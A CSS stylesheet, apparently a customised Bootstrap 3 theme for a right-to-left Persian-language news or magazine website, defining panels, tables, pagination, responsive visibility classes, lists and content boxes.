.panel>.list-group {
	margin-bottom:0
}
.panel>.list-group .list-group-item {
	border-width:1px 0;
	border-radius:0
}
.panel>.list-group:first-child .list-group-item:first-child {
	border-top:0;
	border-top-right-radius:3px;
	border-top-left-radius:3px
}
.panel>.list-group:last-child .list-group-item:last-child {
	border-bottom:0;
	border-bottom-right-radius:3px;
	border-bottom-left-radius:3px
}
.panel-heading+.list-group .list-group-item:first-child {
	border-top-width:0
}
.list-group+.panel-footer {
	border-top-width:0
}
.panel>.table,
.panel>.table-responsive>.table,
.panel>.panel-collapse>.table {
	margin-bottom:0
}
.panel>.table:first-child,
.panel>.table-responsive:first-child>.table:first-child {
	border-top-right-radius:3px;
	border-top-left-radius:3px
}
.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,
.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child {
	border-top-left-radius:3px
}
.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,
.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,
.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,
.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child {
	border-top-right-radius:3px
}
.panel>.table:last-child,
.panel>.table-responsive:last-child>.table:last-child {
	border-bottom-right-radius:3px;
	border-bottom-left-radius:3px
}
.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,
.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child {
	border-bottom-left-radius:3px
}
.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,
.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child {
	border-bottom-right-radius:3px
}
.panel>.panel-body+.table,
.panel>.panel-body+.table-responsive {
	border-top:1px solid #ddd
}
.panel>.table>tbody:first-child>tr:first-child th,
.panel>.table>tbody:first-child>tr:first-child td {
	border-top:0
}
.panel>.table-bordered,
.panel>.table-responsive>.table-bordered {
	border:0
}
.panel>.table-bordered>thead>tr>th:first-child,
.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,
.panel>.table-bordered>tbody>tr>th:first-child,
.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,
.panel>.table-bordered>tfoot>tr>th:first-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,
.panel>.table-bordered>thead>tr>td:first-child,
.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,
.panel>.table-bordered>tbody>tr>td:first-child,
.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,
.panel>.table-bordered>tfoot>tr>td:first-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child {
	border-left:0
}
.panel>.table-bordered>thead>tr>th:last-child,
.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,
.panel>.table-bordered>tbody>tr>th:last-child,
.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,
.panel>.table-bordered>tfoot>tr>th:last-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,
.panel>.table-bordered>thead>tr>td:last-child,
.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,
.panel>.table-bordered>tbody>tr>td:last-child,
.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,
.panel>.table-bordered>tfoot>tr>td:last-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child {
	border-right:0
}
.panel>.table-bordered>thead>tr:first-child>td,
.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,
.panel>.table-bordered>tbody>tr:first-child>td,
.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,
.panel>.table-bordered>thead>tr:first-child>th,
.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,
.panel>.table-bordered>tbody>tr:first-child>th,
.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th {
	border-bottom:0
}
.panel>.table-bordered>tbody>tr:last-child>td,
.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,
.panel>.table-bordered>tfoot>tr:last-child>td,
.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,
.panel>.table-bordered>tbody>tr:last-child>th,
.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,
.panel>.table-bordered>tfoot>tr:last-child>th,
.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th {
	border-bottom:0
}
.panel>.table-responsive {
	border:0;
	margin-bottom:0
}
.panel-group {
	margin-bottom:20px
}
.panel-group .panel {
	margin-bottom:0;
	border-radius:4px
}
.panel-group .panel+.panel {
	margin-top:5px
}
.panel-group .panel-heading {
	border-bottom:0
}
.panel-group .panel-heading+.panel-collapse>.panel-body {
	border-top:1px solid #ddd
}
.panel-group .panel-footer {
	border-top:0
}
.panel-group .panel-footer+.panel-collapse .panel-body {
	border-bottom:1px solid #ddd
}
.panel-default {
	border-color:#ddd
}
.panel-default>.panel-heading {
	color:#333;
	background-color:#f5f5f5;
	border-color:#ddd
}
.panel-default>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#ddd
}
.panel-default>.panel-heading .badge {
	color:#f5f5f5;
	background-color:#333
}
.panel-default>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#ddd
}
.panel-primary {
	border-color:#428bca
}
.panel-primary>.panel-heading {
	color:#fff;
	background-color:#428bca;
	border-color:#428bca
}
.panel-primary>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#428bca
}
.panel-primary>.panel-heading .badge {
	color:#428bca;
	background-color:#fff
}
.panel-primary>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#428bca
}
.panel-success {
	border-color:#d6e9c6
}
.panel-success>.panel-heading {
	color:#3c763d;
	background-color:#dff0d8;
	border-color:#d6e9c6
}
.panel-success>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#d6e9c6
}
.panel-success>.panel-heading .badge {
	color:#dff0d8;
	background-color:#3c763d
}
.panel-success>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#d6e9c6
}
.panel-info {
	border-color:#bce8f1
}
.panel-info>.panel-heading {
	color:#31708f;
	background-color:#d9edf7;
	border-color:#bce8f1
}
.panel-info>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#bce8f1
}
.panel-info>.panel-heading .badge {
	color:#d9edf7;
	background-color:#31708f
}
.panel-info>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#bce8f1
}
.panel-warning {
	border-color:#faebcc
}
.panel-warning>.panel-heading {
	color:#8a6d3b;
	background-color:#fcf8e3;
	border-color:#faebcc
}
.panel-warning>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#faebcc
}
.panel-warning>.panel-heading .badge {
	color:#fcf8e3;
	background-color:#8a6d3b
}
.panel-warning>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#faebcc
}
.panel-danger {
	border-color:#ebccd1
}
.panel-danger>.panel-heading {
	color:#a94442;
	background-color:#f2dede;
	border-color:#ebccd1
}
.panel-danger>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#ebccd1
}
.panel-danger>.panel-heading .badge {
	color:#f2dede;
	background-color:#a94442
}
.panel-danger>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#ebccd1
}
.fade {
	opacity:0;
	-webkit-transition:opacity .15s linear;
	-o-transition:opacity .15s linear;
	transition:opacity .15s linear
}
.fade.in {
	opacity:1
}
.collapse {
	display:none
}
.collapse.in {
	display:block
}
tr.collapse.in {
	display:table-row
}
tbody.collapse.in {
	display:table-row-group
}
.collapsing {
	position:relative;
	height:0;
	overflow:hidden;
	-webkit-transition:height .35s ease;
	-o-transition:height .35s ease;
	transition:height .35s ease
}
.pagination {
	display:inline-block;
	padding-left:0;
	margin:20px 0;
	border-radius:4px
}
.pagination>li {
	display:inline
}
.pagination>li>a,
.pagination>li>span {
	position:relative;
	float:left;
	padding:6px 12px;
	line-height:1.42857143;
	text-decoration:none;
	color:#222;
	background-color:#fff;
	border:1px solid #ddd;
	margin-left:-1px
}
.pagination>li:first-child>a,
.pagination>li:first-child>span {
	margin-left:0;
	border-bottom-left-radius:4px;
	border-top-left-radius:4px
}
.pagination>li:last-child>a,
.pagination>li:last-child>span {
	border-bottom-right-radius:4px;
	border-top-right-radius:4px
}
.pagination>li>a:hover,
.pagination>li>span:hover,
.pagination>li>a:focus,
.pagination>li>span:focus {
	color:#000;
	background-color:#eee;
	border-color:#ddd
}
.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus {
	z-index:2;
	color:#fff;
	background-color:#428bca;
	border-color:#428bca;
	cursor:default
}
.pagination>.disabled>span,
.pagination>.disabled>span:hover,
.pagination>.disabled>span:focus,
.pagination>.disabled>a,
.pagination>.disabled>a:hover,
.pagination>.disabled>a:focus {
	color:#777;
	background-color:#fff;
	border-color:#ddd;
	cursor:not-allowed
}
.pagination-lg>li>a,
.pagination-lg>li>span {
	padding:10px 16px;
	font-size:18px
}
.pagination-lg>li:first-child>a,
.pagination-lg>li:first-child>span {
	border-bottom-left-radius:6px;
	border-top-left-radius:6px
}
.pagination-lg>li:last-child>a,
.pagination-lg>li:last-child>span {
	border-bottom-right-radius:6px;
	border-top-right-radius:6px
}
.pagination-sm>li>a,
.pagination-sm>li>span {
	padding:5px 10px;
	font-size:12px
}
.pagination-sm>li:first-child>a,
.pagination-sm>li:first-child>span {
	border-bottom-left-radius:3px;
	border-top-left-radius:3px
}
.pagination-sm>li:last-child>a,
.pagination-sm>li:last-child>span {
	border-bottom-right-radius:3px;
	border-top-right-radius:3px
}
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.nav:before,
.nav:after,
.panel-body:before,
.panel-body:after {
	content:" ";
	display:table
}
.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.nav:after,
.panel-body:after {
	clear:both
}
.center-block {
	display:block;
	margin-left:auto;
	margin-right:auto
}
.pull-right {
	float:right !important
}
.pull-left {
	float:left !important
}
.hide {
	display:none !important
}
.show {
	display:block !important
}
.invisible {
	visibility:hidden
}
.text-hide {
	font:0/0 a;
	color:transparent;
	text-shadow:none;
	background-color:transparent;
	border:0
}
.hidden {
	display:none !important;
	visibility:hidden !important
}
.affix {
	position:fixed;
	-webkit-transform:translate3d(0,
	0,
	0);
	transform:translate3d(0,
	0,
	0)
}
@-ms-viewport{width:device-width}

.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
	display:none !important
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
	display:none !important
}
@media (max-width: 767px) {
	.bk {
		float:none;
	}
	.visible-xs {
		display: block !important
	}
	table.visible-xs {
		display: table
	}
	tr.visible-xs {
		display: table-row !important
	}
	th.visible-xs,
	td.visible-xs {
		display: table-cell !important
	}
}
@media (max-width: 767px) {
	.visible-xs-block {
		display:block !important
	}
	.nav ul {
		width: 100%;
		margin: 0 auto
	}
	.nav ul li {
		width: 48%;
	}
}
@media (max-width: 767px) {
	.visible-xs-inline {
		display:inline !important
	}
}
@media (max-width: 767px) {
	.visible-xs-inline-block {
		display:inline-block !important
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.visible-sm {
		display:block !important
	}
	table.visible-sm {
		display: table
	}
	tr.visible-sm {
		display: table-row !important
	}
	th.visible-sm,
	td.visible-sm {
		display: table-cell !important
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.visible-sm-block {
		display:block !important
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.visible-sm-inline {
		display:inline !important
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.visible-sm-inline-block {
		display:inline-block !important
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.visible-md {
		display:block !important
	}
	table.visible-md {
		display: table
	}
	tr.visible-md {
		display: table-row !important
	}
	th.visible-md,
	td.visible-md {
		display: table-cell !important
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.visible-md-block {
		display:block !important
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.visible-md-inline {
		display:inline !important
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.visible-md-inline-block {
		display:inline-block !important
	}
}
@media (min-width: 1200px) {
	.visible-lg {
		display:block !important
	}
	table.visible-lg {
		display: table
	}
	tr.visible-lg {
		display: table-row !important
	}
	th.visible-lg,
	td.visible-lg {
		display: table-cell !important
	}
}
@media (min-width: 1200px) {
	.visible-lg-block {
		display:block !important
	}
}
@media (min-width: 1200px) {
	.visible-lg-inline {
		display:inline !important
	}
}
@media (min-width: 1200px) {
	.visible-lg-inline-block {
		display:inline-block !important
	}
}
@media (max-width: 767px) {
	.hidden-xs {
		display:none !important
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.hidden-sm {
		display:none !important
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.hidden-md {
		display:none !important
	}
}
@media (min-width: 1200px) {
	.hidden-lg {
		display:none !important
	}
}
.visible-print {
	display:none !important
}
@media print {
	.visible-print {
		display:block !important
	}
	table.visible-print {
		display: table
	}
	tr.visible-print {
		display: table-row !important
	}
	th.visible-print,
	td.visible-print {
		display: table-cell !important
	}
}
.visible-print-block {
	display:none !important
}
@media print {
	.visible-print-block {
		display:block !important
	}
}
.visible-print-inline {
	display:none !important
}
@media print {
	.visible-print-inline {
		display:inline !important
	}
}
.visible-print-inline-block {
	display:none !important
}
@media print {
	.visible-print-inline-block {
		display:inline-block !important
	}
}
@media print {
	.hidden-print {
		display:none !important
	}
}
body {
	background:#fff;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	font-weight:normal;
	position:relative;
	margin:0;
}
body>section,
body>header,
body>footer,
body>aside,
body>article {
	min-width:1012px
}
a:hover,
a:focus {
	outline:0 none
}
.container {
	direction:rtl;
	text-align:right;
	position:relative
}
.wrapper {
	width:1012px;
	margin:0 auto;
	direction:rtl;
	text-align:right;
	position:relative
}
.wrapper.white {
	background:#fff
}
[class*="col-"] {
	float:right
}
p {
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	font-size:16px;
	line-height:1.6em;
	color:#000
}
button.unstyled {
	border:none;
	background:transparent;
	margin:0;
	padding:0;
	color:#333;
	font-size:18px
}
ul {
	list-style:none;
	margin:0;
	padding:0;
	font-family:Tahoma;
	font-size:12px
}
.ltr {
	direction:ltr
}
.box.h4-subtitle h4 {
	margin:3px 0 0 0;
	text-align:justify;
	font-family:Tahoma;
	font-size:11px;
	color:#666
}
.subtitle {
	margin:5px 0;
	text-align:justify;
	font-family:Tahoma;
	font-size:11px;
	color:#666
}
.subtitle a,
.box.h4-subtitle h4 a {
	font-family:Tahoma;
	font-size:11px;
	color:#666
}
.text-red {
	color:#f00
}
.pagination-full {
	width:100%;
	height:49px;
	overflow:hidden;
	background:#e6e6e6;
	border-radius:0;
	margin:10px 0
}
.pagination-full>li {
	display:block;
	margin-top:-1px
}
.pagination-full>li>a,
.pagination-full>li>span {
	float:right;
	border-color:#fff;
	background:#e6e6e6;
	color:#808080;
	padding:12px 16px;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma
}
.pagination-full>li>a:hover,
.pagination-full>li>span:hover,
.pagination-full>li>a:focus,
.pagination-full>li>span:focus {
	border-color:#fff;
	background:#d9d9d9;
	color:#808080
}
.pagination-full>li.active>a,
.pagination-full>li.active>span,
.pagination-full>li.active>a:hover,
.pagination-full>li.active>span:hover,
.pagination-full>li.active>a:focus,
.pagination-full>li.active>span:focus {
	background:#f00;
	color:#fff;
	border-color:#fff
}
.pagination-full>li:first-child>a,
.pagination-full>li:last-child>a,
.pagination-full>li:first-child>span,
.pagination-full>li:last-child>span {
	border-radius:0;
	background:#808080;
	color:#fff;
	line-height:26px;
	display:block;
	padding:10px
}
.pagination-full>li:first-child>a>i,
.pagination-full>li:last-child>a>i,
.pagination-full>li:first-child>span>i,
.pagination-full>li:last-child>span>i {
	line-height:36px
}
.pagination-full>li:first-child>a:hover,
.pagination-full>li:last-child>a:hover,
.pagination-full>li:first-child>span:hover,
.pagination-full>li:last-child>span:hover {
	background:#f00
}
.pagination-full>li:last-child>a,
.pagination-full>li:last-child>span {
	float:left
}
.pagination-full.dark {
	background:#333
}
.pagination-full.dark>li>a,
.pagination-full.dark>li>span {
	background:#333;
	border-color:#404040;
	color:#808080
}
.pagination-full.dark>li>a:hover,
.pagination-full.dark>li>span:hover,
.pagination-full.dark>li>a:focus,
.pagination-full.dark>li>span:focus {
	border-color:#404040;
	background:#4d4d4d;
	color:#808080
}
.pagination-full.dark>li.active>a,
.pagination-full.dark>li.active>span,
.pagination-full.dark>li.active>a:hover,
.pagination-full.dark>li.active>span:hover,
.pagination-full.dark>li.active>a:focus,
.pagination-full.dark>li.active>span:focus {
	background:#808080 !important;
	color:#fff;
	border-color:#404040
}
.pagination-full.dark>li:first-child>a:hover,
.pagination-full.dark>li:last-child>a:hover,
.pagination-full.dark>li:first-child>span:hover,
.pagination-full.dark>li:last-child>span:hover {
	background:#4d4d4d !important;
	color:#808080
}
#magazine-item .box .box-content {
	max-width:480px
}
.item-meta .meta {
	border-bottom:1px dotted gray;
	line-height:2.25em;
	width:100%;
	margin:0 1px
}
.item-meta * {
	font-family:Tahoma,
	Arial;
	font-size:11px;
	text-align:left;
	color:#555
}
.item-title .meta {
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	font-size:1em;
	color:#888;
	margin-top:10px
}
.item-title h2 {
	margin:2px 0 10px;
	font-size:24px;
	line-height:1.2em;
	font-weight:bold;
	color:#333;
	position:relative;
	padding-right:20px
}
.item-title h2:after {
	content:"";
	display:block;
	width:15px;
	height:15px;
	position:absolute;
	top:8px;
	right:0
}
#photos .item-title {
	width:auto
}
#photos .item-title h2 {
	padding-right:10px
}
#photos .item-title h2:after {
	background:none
}
#photos .item-title .meta {
	padding:5px 10px 0 0;
	font:1.2em'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma
}
#photos .showcase .desc {
	display:none !important
}
#photos .showcase li:hover .desc {
	display:block !important
}
.item-img img {
	display:block;
	width:100%;
	height:auto
}
.item-img img.small {
	width:auto;
	float:right;
	margin:0 0 12px 12px
}
.item-body .intro-text {
	font:1.2em'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	color:#606060;
	margin:10px 0;
	display:inline-block
}
.item-body .full-text {
	font-weight:normal
}
.item-body .full-text p,
.item-body .full-text li {
	font-size:17px;
	letter-spacing:-0.3px
}
.item-body .full-text img {
	max-width:100%
}
.item-body .quote {
	float:right;
	width:150px;
	color:#043db3;
	font-size:22px;
	line-height:30px;
	text-align:right;
	background:url('img/dot.png') repeat-x 0 top transparent;
	margin:0 0 10px 10px
}
.item-body .quote .inner {
	background:url('img/dot.png') repeat-x 0 bottom transparent;
	padding:10px 0
}
.item-gallery .showcase {
	width:auto
}
.item-gallery .gallery-items {
	width:inherit
}
.item-gallery .gallery-items img {
	width:100%;
	display:block
}
.item-sharing {
	margin-bottom:12px
}
.item-sharing li a {
	background:#61bb46;
	display:inline-block;
	border-radius: 3px;
	width:23px;
	height:23px;
	color:#fff;
}
.item-sharing li.gp a {
	color:#fff;
	background:#d50101
}
.item-sharing li.fb a {
	color:#fff;
	background:#043db3
}
.item-sharing li.tw a {
	color:#fff;
	background:#62baf7
}
.item-sharing li.mail a {
	color:#666;
	background:#FFF
}
.item-sharing li.print a {
	color:#666;
	background:#FFF
}
.item-sharing a.print {
	color:#428bca;
	font-size:18px;
	padding-right:12px;
	margin-top:-2px
}
.list-unstyled ul,
.list-unstyled {
	padding-left:0;
	list-style:none
}
.list-inline ul,
ul.list-inline,
.list-inline {
	padding-left:0;
	list-style:none;
	margin-left:-5px
}
.list-inline ul>li,
ul.list-inline>li,
.list-inline>li {
	display:inline-block;
	padding-left:5px;
	padding-right:5px
}
.list-clean ul,
ul.list-clean {
	margin:0;
	padding:0;
}
.list-clean ul ul {
	display:none;
}
.list-bullets ul h3,
ul.list-bullets h3 {
	display:inline
}
.list-bullets ul li,
ul.list-bullets li {
	color:#333;
	list-style:square inside;
	margin-bottom:8px
}
.list-bullets ul li h3,
ul.list-bullets li h3,
.list-bullets ul li a,
ul.list-bullets li a {
	margin:0;
	font-size:15px;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	line-height:1.1em;
	letter-spacing:-0.3px
}
.list-bullets ul li a:hover,
ul.list-bullets li a:hover {
	text-decoration:none
}
.list-bullets ul li a i,
ul.list-bullets li a i {
	padding-right:5px
}
.list-bullets ul li a .time,
ul.list-bullets li a .time {
	padding-right:10px;
	color:#ec0000;
	white-space:nowrap
}
.list-nobullets ul li,
ul.list-nobullets li {
	list-style:none !important
}
.list-noheadline li h3,
.list-noheadline li h4 {
	display:none
}
.list-bullets.list-bullets_circle ul,
ul.list-bullets.list-bullets_circle {
	list-style:circle inside
}
.list-bullets.list-bullets_disc ul,
ul.list-bullets.list-bullets_disc {
	list-style:disc inside
}
.list-bullets.list-bullets_number ul,
ul.list-bullets.list-bullets_number {
	list-style:decimal inside
}
.list-bullets.list-bullets_color-default ul li,
ul.list-bullets.list-bullets_color-default li {
	color:#333
}
.list-bullets.list-bullets_color-red ul li,
ul.list-bullets.list-bullets_color-red li {
	color:#F00
}
.list-bullets.list-bullets_color-blue ul li,
ul.list-bullets.list-bullets_color-blue li {
	color:#00F
}
.list-bullets.list-bullets_color-green ul li,
ul.list-bullets.list-bullets_color-green li {
	color:#0F0
}
.list-bullets.list-bullets_color-gray ul li,
ul.list-bullets.list-bullets_color-gray li {
	color:#DDD
}
.list-related ul li,
ul.list-related li {
	line-height:11px
}
.list-related ul li~li,
ul.list-related li~li {
	margin-top:5px
}
.list-related ul a,
ul.list-related a,
.list-related ul li span,
ul.list-related li span {
	color:#555 !important;
	font-size:11px
}
.list_border-top ul li~li,
ul.list_border-top li~li {
	border-top:1px solid #eee
}
.list_padding ul li,
ul.list_padding li {
	padding:12px
}
.list-tags ul li,
ul.list-tags li {
	line-height:14px;
	font-size:11px
}
.list-tags ul li a,
ul.list-tags li a {
	display:inline-block;
	color:#333;
	background:#ededed;
	padding:4px
}
.list-tags ul li a:hover,
ul.list-tags li a:hover {
	color:#fff;
	background:#043db3;
	text-decoration:none
}
dl,
dd {
	margin:0
}
.box {
	margin-bottom:12px;
	position:relative
}
.box .item-img {
	width:100%;
	margin-bottom:10px
}
.box .item-img img {
	display:block;
	max-width:100%;
	height:auto
}
.box>header {
	height:30px;
	position:relative;
	margin-bottom:10px
}
.box>header h2 {
	color:#fff;
	background:#62bc46;
	text-decoration:none;
	padding:5px 10px;
	margin:-1px 0;
	font-size:18px;
	display:inline-block;
}
.box>header h2 a {
	color:#fff;
	text-decoration:none;
}
#sidebar .box>header h2 {
	margin:0;
}
.box>header .pagers {
	height:30px;
	position:absolute;
	top:0;
	left:0
}
.box>header .pagers a {
	display:block;
	float:right;
	width:30px;
	height:30px;
	border-left:1px solid #1f68fd;
	text-align:center
}
.box>header .pagers a i {
	font-size:18px;
	line-height:36px
}
.box.no-title .box-title {
	display:none
}
.box.no-lead .box-content li>p {
	display:none
}
.box>header .pagers a~a {
	border-left:0 none;
	border-right:1px solid #0138a9
}
.box.border-top {
	padding-bottom:12px;
	background:url('img/dot.png') repeat-x 0 bottom transparent
}
.box.header-icon.header-icon_dflt >header:after,
.box.header-icon >header:after {
	display:block;
	content:"";
	width:30px;
	height:30px;
	position:absolute;
	top:0;
	right:0;
	background:url('img/arrows.png') no-repeat 0 0 #1a1a1a
}
.box.header-icon.header-icon_red>header:after {
	background-color:#ec0000
}
.box.header-icon.header-icon_gray>header:after {
	background-color:#cccccc
}
.box.header-icon>header h2 {
	padding:0 40px 0 10px
}
.box.header-condensed>header {
	background:url('img/dot.png') repeat-x 0 center transparent
}
.box.header-condensed>header h2 {
	background:#043db3;
	color:#fff;
	font-size:16px
}
.box.bg_gray.header-condensed {
	margin-top:15px
}
.box.bg_gray.header-condensed>header {
	top:-15px;
	margin-top:30px
}
.box.header-nomargin>header {
	margin-bottom:0
}
.box.header-datepicker>header .date {
	position:absolute;
	top:0;
	left:0;
	background:#033bae;
	height:30px;
	padding:0 8px;
	z-index:110
}
.box.header-datepicker>header .date a {
	display:block;
	line-height:30px;
	background:transparent
}
.box.header-datepicker>header .date a:hover {
	text-decoration:none
}
.box.header-datepicker>header .date input {
	line-height:30px;
	background:transparent;
	color:transparent;
	text-shadow:0 0 0 #fff;
	padding:0;
	margin:0;
	border:0 none;
	width:70px;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	text-align:center;
	cursor:pointer
}
.box.header-datepicker>header .date input:focus {
	outline:0 none;
	border:0 none;
	box-shadow:0 0 0 #fff
}
.box.header-overlay>header {
	position:absolute;
	top:0;
	right:0;
	z-index:200
}
.box.box_relative {
	position:relative
}
.box.bg_gray {
	background:#e6e6e6
}
.box.bg_black {
	background:#333;
	background:rgba(0,
	0,
	0,
	0.8)
}
.top {
	padding-bottom:10px
}
.top.blue-padded .box-content h3,
.top.blue-padded .box-content p,
.top.blue-padded .box-content .list-related {
	padding-right:25px;
	position:relative
}
.top.blue-padded .box-content h3 {
	margin:6px 0;
	font-size:22px;
	line-height:1.2;
	font-weight:bold
}
.top.blue-padded .box-content h3 a {
	color:#042971;
	text-decoration:none
}
.top.blue-padded .box-content h3 a:hover {
	color:#043db3
}
.top.blue-padded .box-content h3:after {
	content:"";
	display:block;
	width:15px;
	height:15px;
	position:absolute;
	top:6px;
	right:0;
	background:url('img/arrows.png') no-repeat 0 -30px #043db3
}
.top.blue-padded .box-content p {
	letter-spacing:-0.3px
}
.top.top-overlay {
	padding-bottom:0;
	background:0 none
}
.top.top-overlay .box-content {
	position:relative
}
.top.top-overlay .box-content .desc {
	position:absolute;
	background:rgba(0,
	0,
	0,
	0.7);
	bottom:0;
	width:100%;
	right:0;
	padding:15px
}
.top.top-overlay .box-content h4 {
	color:#cdcec9
}
.top.top-overlay .box-content h3 {
	margin:8px 0 0 0;
	padding:0
}
.top.top-overlay .box-content h3:after {
	display:none !important
}
.top.top-overlay .box-content h3 a {
	color:#fff
}
.top.top-overlay .box-content h3 a:hover {
	color:#ddd
}
.top.top-overlay .box-content p,
.top.top-overlay .box-content ul {
	display:none
}
.top.top-cols .box-content {
	height:auto
}
.top.top-cols .box-content li {
	background:#fff;
	border:2px solid #ddd;
	border-bottom:2px solid #0099cc;
	float:none;
	height:100%;
	padding-left:7px;
	padding:10px 10px 10px 10px;
}
.top.top-cols .box-content li h4 {
	margin:0;
	padding:6px 0
}
.top.top-cols .box-content li h3 {
	padding:0;
	margin-top:0
}
.top.top-cols .box-content li h3:after {
	display:none
}
.top.top-cols .box-content li p {
	padding:0;
	margin:0;
	font-size:15px;
	overflow:visible;
	text-align:justify;
}
.top.top-cols .box-content li ul {
	display:none
}
.top.top-cols .item-img {
	float:right;
	width:410px;
	margin-bottom:0;
	margin-left:7px
}
.box.cols {
	padding-bottom:0;
	min-height:235px
}
.box.cols .items-row {
	width:196px;
	float:right
}
.box.cols .items-row~.items-row {
	margin-right:12px
}
.box.cols h3 {
	font-size:18px;
	margin-top:6px;
	margin-bottom:16px;
	line-height:1.2
}
.box.cols .item-img {
	max-width: 100%;
	max-height:135px;
	overflow:hidden
}
.highlights li {
	clear:both;
	margin-bottom:10px;
	padding-bottom:6px;
	background:url('img/dot.png') repeat-x 0 bottom transparent
}
